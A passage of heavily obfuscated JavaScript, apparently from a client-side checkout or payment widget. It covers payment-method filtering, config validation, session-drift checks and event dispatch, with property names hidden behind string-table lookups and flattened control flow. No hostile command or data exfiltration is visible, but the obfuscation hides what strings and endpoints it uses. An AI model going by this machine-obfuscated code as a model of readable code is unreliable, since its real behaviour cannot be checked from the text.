(Q4a[6][l7A.r1V(1062)]=c37[216]),(Q4a[9]=Q4a[6][l7A.N4w(2055)]) != null || (Q4a[6][l7A.r1V(2055)]=!1));Q4a[1]=new M_abvq(Q4a[6][l7A.r1V(400)][l7A.N4w(408)](c37[353]));(Q4a[6][l7A.r1V(400)]=(1,c37[626])(k0Can0[l7A.r1V(995)](Q4a[1]),Z6_,F7P),Q4a[6][l7A.r1V(617)]=(1,c37[484])(Q4a[6][l7A.N4w(617)],F7P));Q4a[2]=Q4a[6][l7A.r1V(617)][l7A.N4w(408)](Q2f=>Q2f[l7A.r1V(530)][l7A.r1V(1245)]());Q4a[3]=(1,c37[397])(Q4a[6][l7A.r1V(617)],Q4a[6][l7A.r1V(400)]);f77=l7A.Z2O()[73][24][0];break;case l7A.J1O()[14][76][51][62]:return ((1,c37[20])(l7A.N4w(1408),yield* (function*(){var l82=l7A.J1O()[22][17][28];for(;l82 !== l7A.Z2O()[11][12][75][58];){switch(l82){case l7A.J1O()[15][69][49]:var z$f=[arguments];z$f[3]={};z$f[3][l7A.N4w(567)]=Q4a[6];return z$f[3];break;}}})[l7A.N4w(829)](this,arguments)),Q4a[6]);break;case l7A.Z2O()[29][64][61]:return (Q4a[6][l7A.r1V(617)][l7A.N4w(1796)]((J3p,C8I)=>{if(c37[487][l7A.r1V(1767)](J3p[l7A.r1V(530)]))return -1;if(c37[487][l7A.N4w(1767)](C8I[l7A.r1V(530)]))return 1;l7A.S9u();var t$v=T1u(J3p,A8x) - T1u(C8I,A8x);return t$v !== 0?t$v:Q4a[5][l7A.r1V(1535)](J3p[l7A.N4w(186)],C8I[l7A.N4w(186)]);}),(1,c37[20])(l7A.r1V(1408),yield* (function*(){var P6M=l7A.J1O()[18][9][7];for(;P6M !== l7A.J1O()[29][37][2];){switch(P6M){case l7A.Z2O()[49][48][14]:var P7o=[arguments];P7o[2]={};P7o[2][l7A.r1V(567)]=Q4a[6];return P7o[2];break;}}})[l7A.N4w(829)](this,arguments)),k9cUUL[l7A.N4w(1216)]=c4kzBH[l7A.N4w(289)]((1,c37[8])({},Q4a[6])),Q4a[6]);break;}}}catch(K8s){if(K8s instanceof c37[825])throw ((1,c37[20])(l7A.N4w(1215),K8s),K8s);(1,c37[20])(l7A.N4w(373),K8s);Q4a[4]=h7(m9z,(1,c37[187])());throw new c37[825](l7A.N4w(373),Q4a[4],K8s);}D3S=l7A.J1O()[76][46][20];break;}}});c37[397]=(d37,u7C)=>{l7A.S9u();var G$A=[],p9x=d37[l7A.N4w(1868)](P_S=>P_S[l7A.r1V(530)][l7A.N4w(1245)]() === c37[990]),k6i=d37[l7A.N4w(1868)](O8L=>O8L[l7A.N4w(530)][l7A.N4w(1245)]() === c37[419]),c0l=E_v=>{var A17=u1hkNl[l7A.r1V(2000)](u1hkNl[l7A.N4w(1654)](k6i));return (A17[l7A.N4w(530)]=E_v[l7A.N4w(1080)][l7A.N4w(1245)](),A17[l7A.r1V(186)]=E_v[l7A.N4w(186)],A17);},a11=E8_=>{var Q1E=u1hkNl[l7A.r1V(2000)](u1hkNl[l7A.r1V(1654)](p9x));l7A.B5b();return (Q1E[l7A.r1V(530)]=E8_[l7A.r1V(1369)][l7A.r1V(1245)](),Q1E[l7A.r1V(186)]=E8_[l7A.N4w(186)],Q1E[l7A.N4w(1924)]=`${Q1E[l7A.r1V(1924)]}${l7A.N4w(1552)}${E8_[l7A.N4w(1369)]}`,Q1E);};var R21=function(B1P){var t$P=l7A.Z2O()[3][36][28];for(;t$P !== l7A.Z2O()[38][66][22];){switch(t$P){case l7A.J1O()[67][20][45]:G$A[l7A.r1V(1586)](c0l((function(){var x0v=l7A.Z2O()[60][2][49];for(;x0v !== l7A.Z2O()[74][65][61];){switch(x0v){case l7A.Z2O()[1][14][9]:return c69[4];break;case l7A.Z2O()[69][10][21]:var c69=[arguments];c69[4]={};c69[4][l7A.N4w(186)]=u6Q[0][0][l7A.r1V(1856)][l7A.r1V(186)];c69[4][l7A.r1V(1080)]=u6Q[0][0][l7A.r1V(1856)][l7A.r1V(1080)];x0v=l7A.J1O()[47][60][16];break;}}})[l7A.r1V(829)](this,arguments)));t$P=l7A.J1O()[33][6][14];break;case l7A.J1O()[9][32][56]:return 0;break;case l7A.Z2O()[76][42][70]:var u6Q=[arguments];u6Q[4]=d37[l7A.r1V(1868)](W_L=>W_L[l7A.N4w(530)] === u6Q[0][0][l7A.N4w(1236)]);t$P=l7A.Z2O()[45][46][13];break;case l7A.Z2O()[40][75][30]:return 0;break;case l7A.J1O()[73][58][63]:t$P=u6Q[0][0][l7A.N4w(1856)][l7A.N4w(1080)] && k6i && u7C[l7A.N4w(1767)](u6Q[0][0][l7A.N4w(1856)][l7A.N4w(1080)])?l7A.J1O()[0][68][31]:l7A.J1O()[56][38][12][12];break;case l7A.J1O()[31][48][69]:t$P=u6Q[4]?l7A.Z2O()[20][55][34]:l7A.J1O()[9][6][75];break;case l7A.J1O()[4][23][19]:t$P=u6Q[0][0][l7A.r1V(1856)]?l7A.J1O()[54][18][56]:l7A.Z2O()[36][46][22];break;case l7A.Z2O()[28][4][55]:G$A[l7A.r1V(1586)](u6Q[4]);t$P=l7A.J1O()[29][41][9];break;case l7A.Z2O()[75][74][68]:u6Q[0][0][l7A.N4w(1856)][l7A.r1V(1369)] && p9x && G$A[l7A.N4w(1586)](a11((function(){var W1x=l7A.Z2O()[51][75][7];for(;W1x !== l7A.J1O()[38][16][43][26];){switch(W1x){case l7A.Z2O()[2][63][55]:R5q[2][l7A.r1V(1369)]=u6Q[0][0][l7A.N4w(1856)][l7A.r1V(1369)];return R5q[2];break;case l7A.Z2O()[4][43][42]:var R5q=[arguments];R5q[2]={};R5q[2][l7A.r1V(186)]=u6Q[0][0][l7A.N4w(1856)][l7A.r1V(186)];W1x=l7A.J1O()[15][54][62];break;}}})[l7A.N4w(829)](this,arguments)));t$P=l7A.J1O()[37][10][57];break;}}},z02;for(var P40 of c37[272]){z02=R21(P40);if(z02 === 0)continue;}for(var S8w of c37[956]){if(S8w[l7A.r1V(1080)] && k6i && u7C[l7A.r1V(1767)](S8w[l7A.r1V(1080)])){G$A[l7A.r1V(1586)](c0l((()=>{l7A.S9u();var n8o={};n8o[l7A.r1V(186)]=S8w[l7A.N4w(186)];n8o[l7A.N4w(1080)]=S8w[l7A.N4w(1080)];return n8o;})()));continue;}S8w[l7A.r1V(1369)] && p9x && G$A[l7A.r1V(1586)](a11((()=>{var c9A={};c9A[l7A.r1V(186)]=S8w[l7A.r1V(186)];c9A[l7A.N4w(1369)]=S8w[l7A.r1V(1369)];return c9A;})()));}return G$A;};c37[484]=(q2B,X_J)=>{var N7C=X_J[l7A.N4w(1504)][l7A.r1V(1431)]((t3J,z$2)=>{var A0Q=z$2[l7A.N4w(1874)]();return (A0Q[l7A.r1V(1202)] > 0 && t3J[l7A.r1V(1586)](A0Q),t3J);},[]),E5q=X_J[l7A.r1V(776)][l7A.r1V(1431)]((r1b,N8P)=>{l7A.S9u();var F$y=N8P[l7A.N4w(1874)]();return (F$y[l7A.r1V(1202)] > 0 && r1b[l7A.N4w(1586)](F$y),r1b);},[]);if(N7C[l7A.N4w(1202)] === 0 && E5q[l7A.N4w(1202)] === 0)return q2B;var X_3=[l7A.N4w(746),l7A.r1V(1806)],T1T=(m9W,T0h)=>m9W === l7A.r1V(852)?T0h === l7A.N4w(2100) || T0h === l7A.r1V(852):!1,k5T=(K2d,L2_)=>X_3[l7A.r1V(1767)](K2d)?!!([c37[990],c37[419]][l7A.r1V(1767)](L2_) || c37[272][l7A.N4w(147)](z67=>z67[l7A.N4w(1236)] === L2_)):!1,K3c=(l_k,G8b)=>{var w$6,H6N;l7A.B5b();var s5u=c37[272][l7A.N4w(1868)](D26=>D26[l7A.N4w(1236)] === G8b);return s5u?((w$6=s5u[l7A.N4w(1856)]) == null?void 0:w$6[l7A.r1V(1080)]) === l_k || ((H6N=s5u[l7A.N4w(1856)]) == null?void 0:H6N[l7A.N4w(1369)]) === l_k:!1;},P5y=(t3v,k9c)=>t3v === k9c || T1T(t3v,k9c) || k5T(t3v,k9c) || K3c(t3v,k9c),o03=q2B[l7A.r1V(1234)](r9s=>{l7A.B5b();var j67=r9s[l7A.r1V(530)][l7A.r1V(1245)]();return E5q[l7A.r1V(147)](F8L=>P5y(F8L,j67))?!1:N7C[l7A.N4w(147)](m$k=>P5y(m$k,j67))?!0:N7C[l7A.r1V(1202)] === 0;});return o03[l7A.r1V(1202)] === 0?(p8(l7A.r1V(1912),(()=>{var f2g={};f2g[l7A.N4w(314)]=X_J;return f2g;})()),q2B):o03;};c37[626]=(k4u,V7R,{'\x65\x78\x63\x6c\x75\x64\x65':X7Q})=>{var U9e=V7R[l7A.N4w(1431)]((m7V,U7O)=>{var W2h=U7O[l7A.r1V(1874)]();l7A.S9u();return (W2h[l7A.N4w(1202)] > 0 && m7V[l7A.N4w(1586)](W2h),m7V);},[]);if(U9e[l7A.r1V(1202)] === 0 && X7Q[l7A.r1V(1202)] === 0)return k4u;var G29=c4kzBH[l7A.r1V(255)](c37[814])[l7A.N4w(1234)](C45=>k4u[l7A.N4w(1767)](C45));if(G29[l7A.N4w(1202)] > 0 && U9e[l7A.r1V(1202)] > 0){var J$o=G29[l7A.r1V(1234)](Q51=>!U9e[l7A.r1V(1767)](Q51));J$o[l7A.r1V(1202)] === G29[l7A.r1V(1202)]?p8(l7A.N4w(1729),(()=>{l7A.S9u();var p5f={};p5f[l7A.N4w(1881)]=G29;p5f[l7A.N4w(2137)]=U9e;p5f[l7A.N4w(288)]=J$o;return p5f;})()):X7Q=X7Q[l7A.r1V(1971)](J$o);}l7A.B5b();if(G29[l7A.r1V(1202)] > 0 && X7Q[l7A.N4w(1202)] > 0){var G0K=G29[l7A.N4w(1234)](q8W=>X7Q[l7A.r1V(1767)](q8W));G0K[l7A.N4w(1202)] === G29[l7A.r1V(1202)] && (p8(l7A.N4w(387),(()=>{var D_d={};D_d[l7A.r1V(1881)]=G29;D_d[l7A.r1V(288)]=G0K;return D_d;})()),X7Q=X7Q[l7A.N4w(1234)](j00=>!G0K[l7A.r1V(1767)](j00)));}return k4u[l7A.N4w(1234)](w1T=>!X7Q[l7A.N4w(1767)](w1T));};c37[427]=15 * 60;c37[245]=R_w=>{l7A.B5b();if(!R_w)return (()=>{var B5S={};B5S[l7A.N4w(1474)]=0;B5S[l7A.N4w(720)]=!1;return B5S;})();var c$x=K$tf6i[l7A.N4w(876)](d8sQj3[l7A.r1V(569)]() / 1e3) - R_w,y4k=K$tf6i[l7A.r1V(963)](c$x) > c37[427];var s5m={};s5m[l7A.r1V(1474)]=c$x;s5m[l7A.N4w(720)]=y4k;return s5m;};c37[337]=f1D=>f1D?K$tf6i[l7A.N4w(876)]((f1D * 1e3 - d8sQj3[l7A.N4w(569)]()) / 1e3):30 * 60;c37[799]=v1I=>c4kzBH[l7A.r1V(179)](v1I)[l7A.r1V(1431)]((g8x,w2r)=>{l7A.B5b();var [Q$U,q3G]=w2r;return (g8x[Q$U[l7A.N4w(1612)]()]=q3G,g8x);},{});c37[964]=[3,6,8];c37[407]=[l7A.r1V(1321)];c37[433]=(i4U,h5u = O1I4p.r1V(7))=>{l7A.B5b();c4kzBH[l7A.r1V(179)](i4U)[l7A.r1V(999)](([w2G,t1o])=>{if(c37[407][l7A.N4w(1767)](w2G))return;l7A.S9u();var q0E=h5u?`${h5u}${l7A.r1V(813)}${w2G}`:w2G;if(typeof t1o == l7A.r1V(495)){if(k0Can0[l7A.r1V(1662)](t1o) || t1o === null)throw new v9HPsO(`${l7A.N4w(1050)}${q0E}${l7A.N4w(2015)}${t1o}`);(1,c37[433])(t1o,q0E);}else if(typeof t1o == l7A.r1V(1483)){if(!t1o[l7A.N4w(903)](l7A.N4w(1634)) || !c37[964][l7A.N4w(1767)](t1o[l7A.N4w(1202)] - 1))throw new v9HPsO(`${l7A.N4w(1943)}${q0E}${l7A.N4w(672)}${t1o}`);}else if(t1o !== void 0)throw new v9HPsO(`${l7A.r1V(1943)}${q0E}${l7A.r1V(672)}${t1o}`);});};c37[329]=c70=>{l7A.S9u();if(typeof c70 == l7A.N4w(495)){if(!c70)return;c4kzBH[l7A.N4w(179)](c70)[l7A.r1V(999)](([u9M,X4y])=>{l7A.S9u();if(typeof X4y != l7A.r1V(1925))throw new v9HPsO(`${l7A.r1V(1694)}${u9M}${l7A.r1V(672)}${X4y}`);});}else throw new v9HPsO(l7A.N4w(552));};c37[565]=R3v=>{var j5E,s$1,W2A;if(!R3v[l7A.r1V(1096)][l7A.N4w(1874)]())throw new v9HPsO(l7A.r1V(1320));if(!R3v[l7A.N4w(322)][l7A.r1V(1874)]())throw new v9HPsO(l7A.N4w(1543));var i4F=((j5E=R3v[l7A.N4w(1239)]) == null?void 0:j5E[l7A.r1V(1982)]) || ((s$1=R3v[l7A.r1V(598)]) == null?void 0:s$1[l7A.r1V(1982)]);l7A.B5b();(i4F && (1,c37[433])(i4F),(W2A=R3v[l7A.N4w(598)]) != null && W2A[l7A.r1V(382)] && (1,c37[329])(R3v[l7A.r1V(598)][l7A.r1V(382)]));};c37[428]=N8K=>N8K[l7A.N4w(408)](c37[353]);c37[418]=U00=>{var x3W,O0Q;l7A.S9u();return U00?(()=>{var H5B={};H5B[l7A.N4w(1504)]=(1,c37[428])((x3W=U00[l7A.N4w(1504)]) != null?x3W:[]);l7A.B5b();H5B[l7A.N4w(776)]=(1,c37[428])((O0Q=U00[l7A.N4w(776)]) != null?O0Q:[]);return H5B;})():(()=>{var X3w={};l7A.S9u();X3w[l7A.N4w(1504)]=[];X3w[l7A.N4w(776)]=[];return X3w;})();};c37[375]=T_v=>{if(T_v[l7A.r1V(1202)] === 0)return;var y22=new M_abvq(T_v[l7A.N4w(408)](c37[353]));l7A.B5b();return k0Can0[l7A.r1V(995)](y22);};c37[151]=(1,c37[743])();c37[500]=A6T=>A6T[l7A.r1V(903)](l7A.r1V(1634))?D9msD[l7A.N4w(324)](A6T[l7A.r1V(771)](1)):null;c37[985]=class E2h{constructor(B2g) {var L_r=l7A.J1O()[38][61][56];for(;L_r !== l7A.J1O()[67][33][54];){switch(L_r){case l7A.J1O()[26][3][59]:t5k[57]=(t5k[6]=Q_O == null?void 0:Q_O[l7A.r1V(818)]) != null?t5k[6]:i02 == null?void 0:i02[l7A.N4w(982)];t5k[94]=(t5k[4]=(t5k[3]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[3][l7A.r1V(719)]) != null?t5k[4]:[];t5k[72]=(1,c37[8])((1,c37[8])({},J5B),p1a);t5k[14]=z$8=>{this[l7A.N4w(13)]=!0;l7A.S9u();var {'\x64\x61\x74\x61':d$C, '\x75\x72\x6c':U7_}=z$8;try{var E1R=l7A.Z2O()[76][38][63];for(;E1R !== l7A.J1O()[30][58][27];){switch(E1R){case l7A.Z2O()[59][8][0]:var P9r=typeof d$C == l7A.N4w(1483) && d$C?u1hkNl[l7A.N4w(2000)](d$C):d$C;t5k[72] != null && t5k[72][l7A.r1V(1145)]?t5k[72][l7A.r1V(1145)]((1,c37[125])(P9r)):z5r4v3(()=>(1,c37[717])((()=>{l7A.B5b();var T_1={};T_1[l7A.N4w(920)]=U7_;T_1[l7A.r1V(1377)]=d$C;return T_1;})()),1e3);E1R=l7A.Z2O()[5][23][76];break;}}}catch(B8_){throw new c37[268](l7A.N4w(1206),d$C);}};this[l7A.r1V(598)]=(()=>{var d23={};d23[l7A.r1V(322)]=z$9;d23[l7A.r1V(1096)]=Z$Z;d23[l7A.N4w(1553)]=(1,c37[7])((1,c37[8])({},t5k[72]),(()=>{var m71={};m71[l7A.r1V(1145)]=t5k[14];m71[l7A.r1V(101)]=!!t5k[72][l7A.r1V(1145)];return m71;})());d23[l7A.r1V(598)]={};d23[l7A.N4w(598)][l7A.N4w(1982)]=t5k[88];d23[l7A.N4w(598)][l7A.N4w(382)]=t5k[13];d23[l7A.r1V(598)][l7A.r1V(400)]=(1,c37[418])(i02 == null?void 0:i02[l7A.r1V(400)]);d23[l7A.r1V(598)][l7A.N4w(1750)]=(t5k[1]=i02 == null?void 0:i02[l7A.N4w(1750)]) != null?t5k[1]:!1;d23[l7A.N4w(598)][l7A.r1V(514)]=i02 == null?void 0:i02[l7A.N4w(514)];d23[l7A.N4w(598)][l7A.N4w(1674)]=t5k[53] != null?t5k[53]:!0;d23[l7A.N4w(598)][l7A.r1V(1418)]=t5k[95] != null?t5k[95]:!0;d23[l7A.N4w(598)][l7A.r1V(982)]=t5k[57] != null?t5k[57]:!0;d23[l7A.r1V(1239)]={};l7A.S9u();d23[l7A.N4w(1239)][l7A.N4w(884)]={};d23[l7A.N4w(1239)][l7A.N4w(884)][l7A.r1V(1175)]=(t5k[38]=(t5k[8]=Q_O == null?void 0:Q_O[l7A.r1V(884)]) == null?void 0:t5k[8][l7A.r1V(1175)]) != null?t5k[38]:!0;d23[l7A.r1V(1239)][l7A.N4w(884)][l7A.N4w(716)]={};d23[l7A.N4w(1239)][l7A.N4w(884)][l7A.N4w(716)][l7A.N4w(1786)]=(t5k[23]=(t5k[69]=(t5k[19]=Q_O == null?void 0:Q_O[l7A.r1V(884)]) == null?void 0:t5k[19][l7A.r1V(716)]) == null?void 0:t5k[69][l7A.N4w(1786)]) != null?t5k[23]:!1;d23[l7A.r1V(1239)][l7A.N4w(884)][l7A.N4w(716)][l7A.r1V(1176)]=(t5k[76]=(t5k[78]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[78][l7A.N4w(716)]) == null?void 0:t5k[76][l7A.r1V(1176)];d23[l7A.r1V(1239)][l7A.r1V(884)][l7A.N4w(1049)]=(t5k[75]=(t5k[70]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[70][l7A.N4w(1049)]) != null?t5k[75]:!0;d23[l7A.r1V(1239)][l7A.N4w(884)][l7A.N4w(992)]=(t5k[74]=(t5k[71]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[71][l7A.r1V(992)]) != null?t5k[74]:(()=>{var V2o={};V2o[l7A.r1V(451)]=l7A.r1V(763);l7A.S9u();V2o[l7A.r1V(1668)]=l7A.r1V(851);return V2o;})();d23[l7A.N4w(1239)][l7A.r1V(884)][l7A.N4w(150)]=(t5k[30]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[30][l7A.N4w(150)];d23[l7A.N4w(1239)][l7A.N4w(884)][l7A.N4w(719)]=(1,c37[375])(t5k[94]);d23[l7A.N4w(1239)][l7A.r1V(884)][l7A.N4w(972)]=!!((t5k[92]=t5k[72] == null?void 0:t5k[72][l7A.N4w(2075)]) != null && t5k[92]);d23[l7A.N4w(1239)][l7A.N4w(884)][l7A.r1V(18)]=(t5k[28]=Q_O == null?void 0:Q_O[l7A.N4w(884)]) == null?void 0:t5k[28][l7A.N4w(18)];d23[l7A.r1V(1821)]=T0u;d23[l7A.N4w(80)]=D33;return d23;})();L_r=l7A.Z2O()[5][73][33][54];break;case l7A.J1O()[12][48][7]:var t5k=[arguments];(this[l7A.r1V(13)]=!1,(1,c37[565])(t5k[0][0]));var {'\x6f\x70\x74\x69\x6f\x6e\x73':i02, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x49\x64':z$9, '\x6b\x65\x79':Z$Z, '\x65\x76\x65\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72\x73':p1a, '\x65\x76\x65\x6e\x74\x73':J5B, '\x72\x65\x6c\x6f\x61\x64\x44\x61\x74\x61':T0u, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':Q_O, '\x68\x79\x64\x72\x61\x74\x65\x44\x61\x74\x61':D33}=t5k[0][0];t5k[88]=(1,c37[59])((t5k[9]=Q_O == null?void 0:Q_O[l7A.N4w(1982)]) != null?t5k[9]:i02 == null?void 0:i02[l7A.N4w(1982)]);t5k[13]=(1,c37[799])((t5k[7]=i02 == null?void 0:i02[l7A.N4w(382)]) != null?t5k[7]:{});t5k[95]=(t5k[2]=Q_O == null?void 0:Q_O[l7A.r1V(1304)]) != null?t5k[2]:i02 == null?void 0:i02[l7A.r1V(1418)];t5k[53]=(t5k[5]=Q_O == null?void 0:Q_O[l7A.N4w(1494)]) != null?t5k[5]:i02 == null?void 0:i02[l7A.r1V(1674)];L_r=l7A.J1O()[0][19][63][17];break;}}}[l7A.N4w(618)](c0S) {var K28=l7A.J1O()[22][69][42];for(;K28 !== l7A.Z2O()[59][13][40];){switch(K28){case l7A.J1O()[16][45][28]:var U0V=[arguments];U0V[3]=U0V[0][0] instanceof O8dNQh?U0V[0][0]:(1,c37[500])(U0V[0][0]);K28=l7A.Z2O()[54][28][55];break;case l7A.J1O()[52][68][6]:K28=!U0V[3]?l7A.Z2O()[6][59][55]:l7A.Z2O()[22][61][40][44];break;case l7A.Z2O()[20][33][34]:throw new v9HPsO(l7A.N4w(2088));K28=l7A.Z2O()[10][7][51];break;case l7A.Z2O()[52][26][23]:(this[l7A.r1V(1376)]=U0V[3],this[l7A.r1V(598)][l7A.N4w(598)][l7A.r1V(514)] && (1,c37[483])(this[l7A.r1V(598)][l7A.N4w(598)][l7A.N4w(514)]),(1,c37[81])(this[l7A.r1V(598)][l7A.N4w(598)][l7A.N4w(1982)]),i0(H$(c37[550],(function(){var m7u=l7A.Z2O()[72][64][63];for(;m7u !== l7A.J1O()[36][64][10][2];){switch(m7u){case l7A.Z2O()[62][56][17][42]:var L8R=[arguments];m7u=l7A.Z2O()[25][19][37];break;case l7A.J1O()[20][1][16]:L8R[2]={};L8R[2][l7A.N4w(598)]=this[l7A.r1V(598)];return L8R[2];break;}}})[l7A.N4w(829)](this,arguments)),U0V[3]),(1,c37[87])(this,null,function*(){var S9j=l7A.Z2O()[34][62][70];for(;S9j !== l7A.J1O()[28][1][20];){switch(S9j){case l7A.Z2O()[66][27][7]:var p3N=[arguments];try{var E4I=l7A.Z2O()[60][39][56];for(;E4I !== l7A.Z2O()[67][8][38];){switch(E4I){case l7A.J1O()[15][17][35]:try{var g3B=l7A.Z2O()[29][44][49];for(;g3B !== l7A.Z2O()[0][69][23];){switch(g3B){case l7A.Z2O()[50][36][14]:yield o6N();g3B=l7A.J1O()[18][53][65];break;}}}catch(k6Y){o9uCof[l7A.r1V(1711)](l7A.r1V(1627),k6Y);}p3N[2]=yield (1,c37[287])(this[l7A.N4w(598)][l7A.N4w(1096)],this[l7A.N4w(598)][l7A.r1V(322)],yield* (function*(){var b5A=l7A.Z2O()[64][53][49];for(;b5A !== l7A.Z2O()[17][8][52];){switch(b5A){case l7A.J1O()[50][0][48]:H24[5][l7A.r1V(314)]=this[l7A.N4w(598)][l7A.N4w(598)][l7A.r1V(400)];b5A=l7A.J1O()[34][55][23];break;case l7A.Z2O()[28][54][7]:var H24=[arguments];H24[5]={};H24[5][l7A.N4w(382)]=this[l7A.r1V(598)][l7A.N4w(598)][l7A.r1V(382)];b5A=l7A.J1O()[11][67][20];break;case l7A.Z2O()[54][29][51]:H24[5][l7A.r1V(80)]=this[l7A.N4w(598)][l7A.r1V(80)];H24[5][l7A.N4w(541)]=(p3N[4]=(p3N[8]=(p3N[7]=this[l7A.N4w(598)][l7A.r1V(1239)]) == null?void 0:p3N[7][l7A.r1V(884)]) == null?void 0:p3N[8][l7A.N4w(719)]) != null?p3N[4]:[];return H24[5];break;}}})[l7A.r1V(829)](this,arguments));E4I=l7A.Z2O()[7][37][27];break;case l7A.Z2O()[61][46][41]:E4I=!p3N[2]?l7A.J1O()[1][57][62]:l7A.J1O()[12][5][51];break;case l7A.Z2O()[54][49][1]:E4I=p3N[2][l7A.N4w(1679)] === l7A.r1V(1839)?l7A.Z2O()[3][40][22]:l7A.Z2O()[57][12][20];break;case l7A.J1O()[20][52][60][42]:return;break;case l7A.Z2O()[63][52][76]:p3N[3]=this[l7A.N4w(715)](p3N[2]);(i0(H$(c37[405],yield* (function*(){l7A.S9u();var k2I=l7A.Z2O()[35][33][21];for(;k2I !== l7A.Z2O()[23][73][5];){switch(k2I){case l7A.Z2O()[53][57][76]:W7p[6][l7A.N4w(598)]=this[l7A.N4w(598)];return W7p[6];break;case l7A.J1O()[14][12][63]:var W7p=[arguments];W7p[6]={};W7p[6][l7A.N4w(222)]=p3N[3];k2I=l7A.Z2O()[59][0][6];break;}}})[l7A.r1V(829)](this,arguments)),U0V[3]),this[l7A.r1V(730)](p3N[2]));E4I=l7A.J1O()[26][14][7];break;case l7A.Z2O()[18][60][10]:(this[l7A.r1V(996)](),k9cUUL[l7A.r1V(1317)](new c37[82](l7A.N4w(1016),l7A.r1V(1134),(1,c37[7])((1,c37[8])({},p3N[2]),yield* (function*(){l7A.S9u();var m1Q=l7A.Z2O()[38][46][31][7];for(;m1Q !== l7A.J1O()[5][52][33];){switch(m1Q){case l7A.J1O()[74][76][49]:var t3U=[arguments];t3U[6]={};t3U[6][l7A.r1V(1903)]=new d8sQj3(((p3N[5]=p3N[2][l7A.r1V(1903)]) != null?p3N[5]:0) * 1e3)[l7A.r1V(1438)]();t3U[6][l7A.r1V(1112)]=new d8sQj3(d8sQj3[l7A.r1V(569)]())[l7A.N4w(1438)]();return t3U[6];break;}}})[l7A.N4w(829)](this,arguments)))));E4I=l7A.Z2O()[4][53][7];break;case l7A.Z2O()[22][31][68]:return;break;case l7A.J1O()[72][45][69]:throw ((1,c37[20])(l7A.r1V(335)),new v9HPsO(l7A.r1V(335)));E4I=l7A.J1O()[7][54][51];break;case l7A.J1O()[29][61][58]:(this[l7A.N4w(1572)](p3N[2]),this[l7A.N4w(804)]=()=>{D9msD[l7A.N4w(666)] === l7A.N4w(2074) && ((1,c37[20])(l7A.N4w(415)),k9cUUL[l7A.N4w(1317)](new c37[79](l7A.r1V(1883),l7A.N4w(2053),p3N[2])),this[l7A.N4w(922)](p3N[2]));},D9msD[l7A.N4w(1030)](l7A.N4w(1031),this[l7A.N4w(804)]),this[l7A.N4w(598)][l7A.N4w(1239)][l7A.r1V(884)][l7A.N4w(18)] !== void 0 && (p3N[2][l7A.r1V(342)][l7A.N4w(778)]=!this[l7A.r1V(598)][l7A.N4w(1239)][l7A.N4w(884)][l7A.r1V(18)]),i0(H$(c37[643],yield* (function*(){var t_N=l7A.Z2O()[68][61][70];l7A.B5b();for(;t_N !== l7A.Z2O()[68][62][26];){switch(t_N){case l7A.J1O()[63][63][55]:P4P[5][l7A.N4w(598)]=this[l7A.r1V(598)];P4P[5][l7A.r1V(567)]=p3N[2];return P4P[5];break;case l7A.Z2O()[40][61][21]:var P4P=[arguments];P4P[5]={};t_N=l7A.Z2O()[13][59][76];break;}}})[l7A.N4w(829)](this,arguments)),U0V[3]));E4I=l7A.J1O()[48][58][73];break;case l7A.J1O()[23][31][75]:E4I=p3N[9]?l7A.Z2O()[27][23][43]:l7A.J1O()[59][40][16];break;case l7A.J1O()[74][35][57][23]:p3N[9]=a0Z(p3N[2]);var {'\x64\x72\x69\x66\x74':I3o, '\x69\x73\x53\x69\x67\x6e\x69\x66\x69\x63\x61\x6e\x74':X$x}=(1,c37[245])(p3N[2][l7A.N4w(1903)]);E4I=l7A.J1O()[43][21][42];break;case l7A.J1O()[49][15][1]:(k9cUUL[l7A.N4w(1317)](new c37[79](l7A.N4w(1883),l7A.N4w(929),yield* (function*(){l7A.B5b();var N4T=l7A.J1O()[58][48][49];for(;N4T !== l7A.J1O()[47][31][23];){switch(N4T){case l7A.J1O()[27][1][28]:var C$0=[arguments];C$0[2]={};C$0[2][l7A.N4w(567)]=p3N[2];return C$0[2];break;}}})[l7A.r1V(829)](this,arguments))),this[l7A.N4w(922)](p3N[2],yield* (function*(){var F99=l7A.Z2O()[4][53][21];for(;F99 !== l7A.Z2O()[29][20][30];){switch(F99){case l7A.Z2O()[5][3][70]:var e6R=[arguments];e6R[4]={};e6R[4][l7A.N4w(1143)]=!1;return e6R[4];break;}}})[l7A.r1V(829)](this,arguments)));E4I=l7A.J1O()[49][47][47];break;case l7A.Z2O()[56][73][20]:return;break;case l7A.J1O()[9][12][63]:E4I=X$x && I3o > 0?l7A.J1O()[75][47][16][38]:l7A.J1O()[41][30][47];break;case l7A.Z2O()[28][50][35]:return;break;case l7A.J1O()[57][50][48]:E4I=p3N[2][l7A.N4w(222)] === l7A.r1V(657) || p3N[2][l7A.r1V(812)] === l7A.r1V(657)?l7A.Z2O()[59][68][41]:l7A.J1O()[29][22][41];break;case l7A.Z2O()[64][8][41]:k9cUUL[l7A.N4w(1317)](new c37[82](l7A.r1V(1158),l7A.r1V(1710),p3N[2]));E4I=l7A.Z2O()[6][8][69];break;}}}catch(v2J){throw (i0(H$(c37[400],yield* (function*(){var j65=l7A.J1O()[66][51][49];for(;j65 !== l7A.Z2O()[36][68][19];){switch(j65){case l7A.J1O()[16][28][56]:var Q9i=[arguments];Q9i[4]={};Q9i[4][l7A.N4w(50)]=l7A.r1V(1100);Q9i[4][l7A.N4w(598)]=this[l7A.r1V(598)];return Q9i[4];break;}}})[l7A.r1V(829)](this,arguments)),U0V[3]),v2J);}S9j=l7A.J1O()[45][71][76];break;}}}));K28=l7A.J1O()[21][35][12];break;}}}[l7A.r1V(1572)](P3S) {l7A.S9u();var p5a=l7A.J1O()[15][30][0];for(;p5a !== l7A.J1O()[19][14][27];){switch(p5a){case l7A.Z2O()[29][21][28]:var a7W=[arguments];(this[l7A.r1V(1524)] && (h7bijW(this[l7A.N4w(1524)]),this[l7A.N4w(1524)]=void 0),this[l7A.r1V(1524)]=k9cUUL[l7A.r1V(2103)](()=>(k9cUUL[l7A.N4w(1317)](new 